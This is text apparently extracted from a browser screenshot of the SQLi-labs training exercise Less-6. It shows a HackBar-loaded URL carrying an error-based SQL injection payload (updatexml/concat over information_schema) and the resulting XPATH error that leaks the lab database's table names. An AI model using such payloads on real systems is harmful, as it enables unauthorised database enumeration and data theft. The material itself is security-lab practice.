 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-6 Double Query- Dou...
49.232.171.41/Less-6/index.php?id=1"and updatexml(1,concat( 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-6/index.php?id=1"and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-6
完成